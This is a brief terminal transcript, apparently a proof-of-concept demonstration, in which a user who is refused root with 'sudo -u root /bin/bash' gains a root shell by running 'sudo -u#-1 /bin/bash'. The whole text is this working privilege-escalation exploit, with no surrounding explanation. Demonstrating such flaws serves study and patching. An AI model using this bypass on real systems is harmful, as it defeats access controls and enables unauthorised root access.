 qqsz40@ubuntu:~$ su qqsz40
Password:
qqsz40@ubuntu:~$ sudo -u root /bin/bash
[sudo] password for qqsz40:
Sorry, user qqsz40 is not allowed to execute '/bin/bash' as root on ubuntu.
qqsz40@ubuntu:~$ sudo -u#-1  /bin/bash
[sudo] password for qqsz40:
root@ubuntu:~#